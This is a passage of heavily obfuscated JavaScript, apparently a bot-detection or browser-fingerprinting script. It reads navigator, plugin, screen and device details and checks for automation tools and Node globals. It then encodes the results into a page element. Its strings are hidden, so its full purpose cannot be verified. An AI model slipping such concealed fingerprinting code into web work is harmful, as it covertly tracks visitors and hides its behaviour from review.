'\x52\x70\x59\x4b')],0x1)){_0x2e7a22=_0x20a885[_0xe167('0xd3', '\x67\x4a\x37\x68')]('\x2e')[_0xe167('0xd4', '\x28\x4b\x5a\x26')]();}if(_0x34d7b6[_0xe167('0xd5', '\x79\x67\x26\x47')](_0x5dec3b[_0xe167('0x3c', '\x73\x70\x4a\x71')](_0x2e7a22),0x0)){_0x5dec3b[_0xe167('0xd6', '\x68\x5a\x76\x6a')](_0x2e7a22);}}for(var _0x50a449=0x0;_0x50a449<_0x5dec3b[_0xe167('0xd7', '\x58\x75\x47\x43')];_0x50a449++){_0x10905b[_0x10905b[_0xe167('0xd8', '\x62\x77\x7a\x52')]]=_0x34d7b6[_0xe167('0xd9', '\x54\x57\x36\x35')](_0xadc8ba,_0x34d7b6[_0xe167('0xda', '\x73\x40\x42\x66')](_0xe167('0xdb', '\x41\x51\x53\x67'),_0x5dec3b[_0x50a449]));}}catch(_0x51f869){_0x10905b[_0x10905b[_0xe167('0xdc', '\x37\x66\x39\x31')]]=_0x34d7b6[_0xe167('0xdd', '\x66\x33\x51\x59')](_0xadc8ba,_0x34d7b6[_0xe167('0xde', '\x54\x35\x30\x21')](_0xe167('0xdf', '\x39\x5d\x6b\x55'),_0x51f869));}break;case _0xe167('0xe0', '\x59\x65\x62\x74'):if(_0x34d7b6[_0xe167('0xe1', '\x62\x77\x7a\x52')](_0x5017fc,_0xe167('0xe2', '\x62\x59\x4c\x24'))){try{var _0x41008f='';var _0x3f4b8c=navigator[_0xe167('0xe3', '\x59\x65\x62\x74')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xe167('0xe4', '\x58\x70\x61\x66')](_0x3f4b8c)){_0x41008f=_0xe167('0xe5', '\x58\x70\x61\x66');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xe167('0xe6', '\x31\x64\x25\x66')](_0x3f4b8c)){_0x41008f=_0xe167('0xe7', '\x62\x59\x4c\x24');}else{_0x41008f=_0xe167('0xe8', '\x66\x29\x72\x4a');}_0x10905b[_0x10905b[_0xe167('0xe9', '\x35\x54\x41\x58')]]=_0x34d7b6[_0xe167('0xea', '\x32\x67\x48\x6b')](_0xadc8ba,_0x34d7b6[_0xe167('0xeb', '\x28\x4b\x5a\x26')](_0x34d7b6[_0xe167('0xec', '\x46\x5b\x5e\x34')](_0x5017fc,'\x3d'),_0x41008f));}catch(_0x3a0741){_0x10905b[_0x10905b[_0xe167('0x42', '\x59\x65\x62\x74')]]=_0x34d7b6[_0xe167('0xed', '\x69\x44\x53\x5d')](_0xadc8ba,_0x34d7b6[_0xe167('0xee', '\x79\x67\x26\x47')](_0x34d7b6[_0xe167('0xef', '\x64\x59\x53\x62')](_0x5017fc,_0xe167('0xf0', '\x62\x77\x7a\x52')),_0x3a0741[_0xe167('0xf1', '\x5b\x7a\x23\x33')]()));}}break;}_0x34d7b6[_0xe167('0xf2', '\x37\x66\x39\x31')](_0x189a1c);}continue;}break;}}var _0x68cf0a=[[_0xe167('0xf3', '\x35\x54\x41\x58'),_0xe167('0xf4', '\x41\x51\x53\x67'),function(){return navigator;}],[_0xe167('0xf5', '\x69\x44\x53\x5d'),_0xe167('0xf6', '\x64\x59\x53\x62'),function(){return navigator[_0xe167('0xf7', '\x5a\x42\x45\x65')];}],[_0xe167('0xf8', '\x35\x54\x41\x58'),_0xe167('0xf9', '\x53\x42\x52\x75'),function(){return navigator[_0xe167('0xfa', '\x73\x40\x42\x66')];}],[_0xe167('0xfb', '\x75\x67\x49\x35'),_0xe167('0xfc', '\x6a\x68\x62\x72'),function(){return _0x1235b9[_0xe167('0xfd', '\x36\x52\x2a\x26')](navigator[_0xe167('0xfe', '\x53\x42\x52\x75')][_0xe167('0xff', '\x64\x56\x33\x55')],0x0);}],[_0xe167('0x100', '\x32\x67\x48\x6b'),_0xe167('0x101', '\x77\x4d\x23\x59'),function(){return navigator[_0xe167('0x102', '\x41\x67\x70\x35')];}],[_0xe167('0x103', '\x36\x52\x2a\x26'),_0xe167('0x104', '\x75\x67\x49\x35'),function(){return navigator[_0xe167('0x105', '\x6a\x68\x62\x72')];}],[_0xe167('0x106', '\x32\x67\x48\x6b'),_0xe167('0x107', '\x67\x4a\x37\x68'),function(){}],[_0xe167('0x108', '\x73\x40\x42\x66'),_0xe167('0x109', '\x77\x4d\x23\x59'),function(){var _0x32d7c4=ActiveXObject;return _0x32d7c4;}],[_0xe167('0x10a', '\x79\x67\x26\x47'),_0xe167('0x10b', '\x62\x77\x7a\x52'),function(){var _0x350d6e=webkitURL;return _0x350d6e;}],[_0xe167('0x10c', '\x41\x67\x70\x35'),_0xe167('0x10d', '\x48\x4c\x78\x37'),function(){var _0xf54ae5=_phantom;return _0xf54ae5;}],[_0xe167('0x10e', '\x40\x75\x4b\x61'),_0xe167('0x10f', '\x54\x35\x30\x21'),function(){var _0x3ac608=callPhantom;return _0x3ac608;}],[_0xe167('0x110', '\x49\x6e\x47\x45'),_0xe167('0x111', '\x62\x59\x4c\x24'),function(){var _0x18e559=chrome;return _0x18e559;}],[_0xe167('0x112', '\x67\x4a\x37\x68'),_0xe167('0x109', '\x77\x4d\x23\x59'),function(){var _0x348ace=yandex;return _0x348ace;}],[_0xe167('0x113', '\x65\x50\x40\x29'),_0xe167('0x114', '\x29\x6d\x62\x4b'),function(){var _0x28bf8d=opera;return _0x28bf8d;}],[_0xe167('0x115', '\x58\x4f\x55\x6e'),_0xe167('0x116', '\x73\x40\x42\x66'),function(){var _0x1b60d1=opr;return _0x1b60d1;}],[_0xe167('0x117', '\x64\x59\x53\x62'),_0xe167('0x118', '\x64\x59\x53\x62'),function(){var _0x135440=safari;return _0x135440;}],[_0xe167('0x119', '\x54\x33\x59\x64'),_0xe167('0x11a', '\x46\x5b\x5e\x34'),function(){var _0x23df8f=awesomium;return _0x23df8f;}],[_0xe167('0x11b', '\x72\x77\x23\x30'),_0xe167('0x11c', '\x59\x65\x62\x74'),function(){var _0x29a343=puffinDevice;return _0x29a343;}],[_0xe167('0x11d', '\x52\x70\x59\x4b'),_0xe167('0x116', '\x73\x40\x42\x66'),function(){var _0x292e29=__nightmare;return _0x292e29;}],[_0xe167('0x11e', '\x32\x67\x48\x6b'),_0xe167('0x11f', '\x6a\x68\x62\x72'),function(){var _0x6a0680=domAutomation;return _0x6a0680;}],[_0xe167('0x120', '\x52\x70\x59\x4b'),_0xe167('0x118', '\x64\x59\x53\x62'),function(){var _0x11c494=domAutomationController;return _0x11c494;}],[_0xe167('0x121', '\x39\x5d\x6b\x55'),_0xe167('0x11a', '\x46\x5b\x5e\x34'),function(){var _0x589e0b=_Selenium_IDE_Recorder;return _0x589e0b;}],[_0xe167('0x122', '\x7a\x35\x65\x5a'),_0xe167('0x123', '\x5a\x42\x45\x65'),function(){return document[_0xe167('0x124', '\x54\x33\x59\x64')];}],[_0xe167('0x125', '\x39\x2a\x49\x71'),_0xe167('0x126', '\x39\x5d\x6b\x55'),function(){return document[_0xe167('0x127', '\x68\x5a\x76\x6a')];}],[_0xe167('0x128', '\x35\x54\x41\x58'),_0xe167('0x10f', '\x54\x35\x30\x21'),function(){return process[_0xe167('0x129', '\x67\x4a\x37\x68')];}],[_0xe167('0x12a', '\x5a\x42\x45\x65'),_0xe167('0x12b', '\x73\x70\x4a\x71'),function(){return global[_0xe167('0x12c', '\x77\x4d\x23\x59')];}],[_0xe167('0x12d', '\x26\x2a\x56\x6e'),_0xe167('0x12e', '\x37\x66\x39\x31'),function(){return global[_0xe167('0x12f', '\x75\x67\x49\x35')];}],[_0xe167('0x130', '\x48\x4c\x78\x37'),_0xe167('0x131', '\x75\x67\x49\x35'),function(){return WebAssembly;}],[_0xe167('0x132', '\x73\x70\x4a\x71'),_0xe167('0x133', '\x49\x6e\x47\x45'),function(){return _0x1235b9[_0xe167('0x134', '\x41\x51\x53\x67')](require,'\x66\x73');}],[_0xe167('0x135', '\x7a\x35\x65\x5a'),_0xe167('0x136', '\x66\x29\x72\x4a'),function(){return _0x1235b9[_0xe167('0x137', '\x58\x75\x47\x43')](globalThis,global);}],[_0xe167('0x138', '\x4f\x24\x36\x6d'),_0xe167('0x139', '\x66\x33\x51\x59'),function(){return window[_0xe167('0x13a', '\x73\x40\x42\x66')]();}],[_0xe167('0x13b', '\x79\x67\x26\x47'),_0xe167('0x13c', '\x58\x70\x61\x66'),function(){return navigator[_0xe167('0x13d', '\x64\x59\x53\x62')];}],[_0xe167('0x13e', '\x68\x5a\x76\x6a'),_0xe167('0x13f', '\x39\x2a\x49\x71'),function(){return navigator[_0xe167('0x140', '\x32\x67\x48\x6b')];}],[_0xe167('0x141', '\x6b\x6a\x6e\x39'),_0xe167('0x142', '\x36\x63\x73\x64'),function(){return navigator[_0xe167('0x143', '\x41\x51\x53\x67')];}],[_0xe167('0x144', '\x32\x67\x48\x6b'),_0xe167('0x145', '\x6b\x6a\x6e\x39'),function(){return _0x1235b9[_0xe167('0x146', '\x73\x40\x42\x66')](navigator[_0xe167('0x147', '\x6a\x68\x62\x72')],'\x43');}],[_0xe167('0x148', '\x65\x50\x40\x29'),_0xe167('0xf6', '\x64\x59\x53\x62'),function(){window[_0xe167('0x149', '\x5b\x7a\x23\x33')]=Object[_0xe167('0x14a', '\x36\x52\x2a\x26')](window);return window[_0xe167('0x14b', '\x58\x75\x47\x43')][_0xe167('0x4a', '\x67\x4a\x37\x68')];}],[_0xe167('0x14c', '\x6b\x6a\x6e\x39'),_0xe167('0x14d', '\x5b\x7a\x23\x33'),function(){return _0x1235b9[_0xe167('0x14e', '\x41\x67\x70\x35')](window[_0xe167('0x14f', '\x75\x67\x49\x35')],0x0);}],[_0xe167('0x150', '\x29\x6d\x62\x4b'),_0xe167('0x151', '\x58\x4f\x55\x6e'),function(){return _0x1235b9[_0xe167('0x152', '\x69\x70\x42\x43')](window[_0xe167('0x153', '\x39\x5d\x6b\x55')],0x0);}],[_0xe167('0x154', '\x29\x6d\x62\x4b'),_0xe167('0x126', '\x39\x5d\x6b\x55'),function(){return window[_0xe167('0x155', '\x53\x42\x52\x75')];}],[_0xe167('0x156', '\x72\x77\x23\x30'),_0xe167('0xf9', '\x53\x42\x52\x75'),function(){return window[_0xe167('0x157', '\x65\x50\x40\x29')][_0xe167('0x158', '\x48\x4c\x78\x37')]();}],[_0xe167('0x159', '\x31\x64\x25\x66'),_0xe167('0x15a', '\x4f\x24\x36\x6d'),function(){return _0x1235b9[_0xe167('0x15b', '\x58\x75\x47\x43')](Boolean,_0x1235b9[_0xe167('0x15c', '\x7a\x35\x65\x5a')](typeof process,_0xe167('0xc7', '\x64\x56\x33\x55'))&&process[_0xe167('0x15d', '\x66\x33\x51\x59')]&&process[_0xe167('0x15e', '\x35\x54\x41\x58')][_0xe167('0x15f', '\x48\x4c\x78\x37')]);}],[_0xe167('0x160', '\x35\x54\x41\x58'),_0xe167('0x161', '\x58\x70\x61\x66'),function(){return document[_0xe167('0x162', '\x49\x6e\x47\x45')];}],[_0xe167('0x163', '\x39\x5d\x6b\x55'),_0xe167('0x14d', '\x5b\x7a\x23\x33'),function(){return eval[_0xe167('0x164', '\x72\x77\x23\x30')]()[_0xe167('0xb7', '\x39\x5d\x6b\x55')];}],[_0xe167('0x165', '\x53\x42\x52\x75'),_0xe167('0x166', '\x59\x65\x62\x74'),function(){return navigator[_0xe167('0x167', '\x37\x66\x39\x31')][_0xe167('0x168', '\x35\x54\x41\x58')];}],[_0xe167('0x169', '\x40\x75\x4b\x61'),_0xe167('0x16a', '\x62\x59\x4c\x24'),function(){return deviceType;}],[_0xe167('0x16b', '\x58\x75\x47\x43'),_0xe167('0x151', '\x58\x4f\x55\x6e'),function(){return screen[_0xe167('0x16c', '\x54\x35\x30\x21')];}],[_0xe167('0x16d', '\x73\x40\x42\x66'),_0xe167('0x16e', '\x37\x56\x5e\x35'),function(){return screen[_0xe167('0x16f', '\x41\x67\x70\x35')];}],[_0xe167('0x170', '\x58\x70\x61\x66'),_0xe167('0x13c', '\x58\x70\x61\x66'),function(){var _0x36707c=eoapi;return _0x36707c;}],[_0xe167('0x171', '\x37\x56\x5e\x35'),_0xe167('0x172', '\x68\x5a\x76\x6a'),function(){var _0x40f68e=eoapi_VerifyThis;return _0x40f68e;}],[_0xe167('0x173', '\x66\x33\x51\x59'),_0xe167('0x174', '\x67\x4a\x37\x68'),function(){var _0x341b5=eoapi_extInvoke;return _0x341b5;}],[_0xe167('0x175', '\x72\x77\x23\x30'),_0xe167('0x95', '\x58\x75\x47\x43'),function(){var _0xa7e309=eoWebBrowserDispatcher;return _0xa7e309;}],[_0xe167('0x176', '\x73\x70\x4a\x71'),_0xe167('0x177', '\x66\x29\x72\x4a'),function(){return window[_0xe167('0x178', '\x36\x52\x2a\x26')];}],[_0xe167('0x179', '\x37\x66\x39\x31'),_0xe167('0x166', '\x59\x65\x62\x74'),function(){return _0x1235b9[_0xe167('0x17a', '\x72\x77\x23\x30')](navigator[_0xe167('0x17b', '\x6b\x6a\x6e\x39')][_0xe167('0x40', '\x4f\x24\x36\x6d')],0x2);}],[_0xe167('0x17c', '\x32\x67\x48\x6b'),_0xe167('0x17d', '\x5a\x42\x45\x65'),function(){return _0x1235b9[_0xe167('0x17e', '\x66\x29\x72\x4a')](navigator[_0xe167('0x17f', '\x58\x4f\x55\x6e')][_0xe167('0x180', '\x37\x56\x5e\x35')],0x2);}],[_0xe167('0x181', '\x58\x75\x47\x43'),_0xe167('0x114', '\x29\x6d\x62\x4b'),function(){return window[_0xe167('0x182', '\x36\x63\x73\x64')];}],[_0xe167('0x183', '\x7a\x35\x65\x5a'),_0xe167('0x184', '\x40\x75\x4b\x61'),function(){return navigator[_0xe167('0x185', '\x52\x70\x59\x4b')][_0xe167('0x186', '\x64\x56\x33\x55')][0x0][_0xe167('0x187', '\x35\x54\x41\x58')];}],[_0xe167('0x188', '\x68\x5a\x76\x6a'),_0xe167('0x189', '\x41\x51\x53\x67'),function(){return navigator[_0xe167('0x18a', '\x75\x67\x49\x35')][_0xe167('0x18b', '\x58\x75\x47\x43')][0x1][_0xe167('0x18c', '\x32\x67\x48\x6b')];}],[_0xe167('0x18d', '\x69\x44\x53\x5d'),_0xe167('0x18e', '\x65\x50\x40\x29'),function(){return navigator[_0xe167('0x18f', '\x64\x59\x53\x62')][_0xe167('0x190', '\x69\x44\x53\x5d')][0x2][_0xe167('0x191', '\x66\x33\x51\x59')];}],[_0xe167('0x192', '\x54\x57\x36\x35'),_0xe167('0x193', '\x7a\x35\x65\x5a'),function(){return navigator[_0xe167('0x194', '\x58\x70\x61\x66')][_0xe167('0x195', '\x77\x4d\x23\x59')];}],[_0xe167('0x196', '\x48\x4c\x78\x37'),_0xe167('0x197', '\x31\x64\x25\x66'),function(){return navigator[_0xe167('0x198', '\x7a\x35\x65\x5a')];}],[_0xe167('0x199', '\x36\x52\x2a\x26'),_0xe167('0x19a', '\x31\x64\x25\x66'),function(){return navigator[_0xe167('0x19b', '\x77\x4d\x23\x59')][_0xe167('0x19c', '\x79\x67\x26\x47')];}],[_0xe167('0x19d', '\x58\x70\x61\x66'),_0xe167('0x189', '\x41\x51\x53\x67'),function(){return navigator[_0xe167('0x19e', '\x4f\x24\x36\x6d')][_0xe167('0x19f', '\x59\x65\x62\x74')];}]];try{var _0x1215f6=_0xe167('0x1a0', '\x37\x56\x5e\x35')[_0xe167('0x1a1', '\x37\x56\x5e\x35')]('\x7c'),_0x2b4b65=0x0;while(!![]){switch(_0x1215f6[_0x2b4b65++]){case'\x30':var _0x187023=_0x4e705e[_0xe167('0x1a2', '\x5b\x7a\x23\x33')](function(_0x53ef8b){return _0x1235b9[_0xe167('0x1a3', '\x26\x2a\x56\x6e')](_0x4e705e[_0x53ef8b],_0x3cbef0)?_0x56d342[_0x53ef8b]:'';})[_0xe167('0x1a4', '\x26\x2a\x56\x6e')]('');continue;case'\x31':_0x1235b9[_0xe167('0x1a5', '\x39\x5d\x6b\x55')](_0x3ba387,_0x1235b9[_0xe167('0x1a6', '\x73\x40\x42\x66')](_0x35a126,_0x68cf0a));continue;case'\x32':for(var _0x58f50b=0x0;_0x1235b9[_0xe167('0x1a7', '\x65\x50\x40\x29')](_0x58f50b,_0x56d342[_0xe167('0x1a8', '\x66\x29\x72\x4a')]);_0x58f50b++){_0x4e705e[_0xe167('0x1a9', '\x59\x65\x62\x74')](_0x58f50b);}continue;case'\x33':_0x2824bf[_0xe167('0x1aa', '\x53\x42\x52\x75')](_0xe167('0x1ab', '\x49\x6e\x47\x45'))[_0xe167('0x1ac', '\x58\x70\x61\x66')]=_0x1235b9[_0xe167('0x1ad', '\x53\x42\x52\x75')](_0xe167('0x1ae', '\x49\x6e\x47\x45'),_0x8f6c64[_0xe167('0x1af', '\x62\x59\x4c\x24')][_0xe167('0x1b0', '\x72\x77\x23\x30')]());continue;case'\x34':var _0x5a0ef5=_0x2aa942[_0xe167('0x1b1', '\x41\x51\x53\x67')](function(_0x521910){return _0x1235b9[_0xe167('0x17a', '\x72\x77\x23\x30')](_0x1235b9[_0xe167('0x1b2', '\x58\x4f\x55\x6e')](_0x521910,_0x3cbef0),_0x3c3d93)?_0x4002d2[_0x1235b9[_0xe167('0x7d', '\x37\x66\x39\x31')](_0x521910,_0x3cbef0)]:_0x187023[_0x1235b9[_0xe167('0x1b3', '\x48\x4c\x78\x37')](_0x1235b9[_0xe167('0x1b4', '\x5a\x42\x45\x65')](_0x521910,_0x3cbef0),_0x3c3d93)];})[_0xe167('0x1b5', '\x39\x2a\x49\x71')]('');continue;case'\x35':var _0x4e705e=[];continue;case'\x36':var _0x56d342=_0xe167('0x1b6', '\x46\x5b\x5e\x34');continue;case'\x37':var _0x2aa942=[];continue;case'\x38':if(!_0x8f6c64[_0xe167('0x1b7', '\x66\x33\x51\x59')])_0x8f6c64[_0xe167('0x1b8', '\x7a\x35\x65\x5a')]=_0x31dcea;continue;case'\x39':_0x68cf0a[_0xe167('0x1b9', '\x49\x6e\x47\x45')]([_0x1235b9[_0xe167('0x1ba', '\x6a\x68\x62\x72')](_0x1235b9[_0xe167('0x1bb', '\x69\x70\x42\x43')](_0x1235b9[_0xe167('0x1bb', '\x69\x70\x42\x43')]('\x27',_0x28971f),'\x27'),_0xe167('0x1bc', '\x54\x33\x59\x64')),_0xe167('0x1bd', '\x79\x67\x26\x47'),function(){return _0x28971f[_0xe167('0x1be', '\x58\x4f\x55\x6e')]();}]);continue;case'\x31\x30':for(var _0x2af089=0x0;_0x2af089<_0x4002d2[_0xe167('0x94', '\x5b\x7a\x23\x33')]+_0x187023[_0xe167('0xd7', '\x58\x75\x47\x43')];_0x2af089++){_0x2aa942[_0xe167('0x1bf', '\x41\x67\x70\x35')](_0x2af089);}continue;case'\x31\x31':_0x1235b9[_0xe167('0x1c0', '\x64\x56\x33\x55')](_0x189a1c);continue;case'\x31\x32':var _0x4002d2=_0x4e705e[_0xe167('0x1c1', '\x66\x29\x72\x4a')](function(_0x13d9d3){return _0x1235b9[_0xe167('0x1c2', '\x36\x52\x2a\x26')](_0x4e705e[_0x13d9d3],_0x3cbef0)?'':_0x56d342[_0x13d9d3];})[_0xe167('0x1c3', '\x5a\x42\x45\x65')]('');continue;case'\x31\x33':var _0x3c3d93=0x0;continue;case'\x31\x34':var _0x3cbef0=0x2;continue;case'\x31\x35':if(_0x4557a0){try{_0x37fa84[_0xe167('0x1c4', '\x67\x4a\x37\x68')]=_0x1235b9[_0xe167('0x1c5', '\x54\x35\x30\x21')](_0x4ff696,_0x4557a0);}catch(_0x535fb2){}}continue;case'\x31\x36':if(_0x341ba8){_0x68cf0a[_0xe167('0xd6', '\x68\x5a\x76\x6a')]([_0x341ba8,_0xe167('0x1c6', '\x32\x67\x48\x6b')]);_0x1235b9[_0xe167('0x1c7', '\x26\x2a\x56\x6e')](_0x3ba387,_0x1235b9[_0xe167('0x1c8', '\x73\x70\x4a\x71')](_0x35a126,_0x68cf0a));}continue;case'\x31\x37':var _0x28971f=_0xe167('0x1c9', '\x54\x57\x36\x35');continue;}break;}}catch(_0x2ffd57){_0x2824bf[_0xe167('0x1ca', '\x77\x4d\x23\x59')](_0xe167('0x1cb', '\x7a\x35\x65\x5a'))[_0xe167('0x1cc', '\x26\x2a\x56\x6e')]=_0x1235b9[_0xe167('0x1cd', '\x32\x67\x48\x6b')](_0xe167('0x1ce', '\x48\x4c\x78\x37'),_0x8f6c64[_0xe167('0x1cf', '\x37\x66\x39\x31')](_0x2ffd57[_0xe167('0x1d0', '\x41\x67\x70\x35')]));}finally{if(_0x4557a0)_0x37fa84[_0xe167('0x1d1', '\x59\x65\x62\x74')]=_0x4557a0;}}());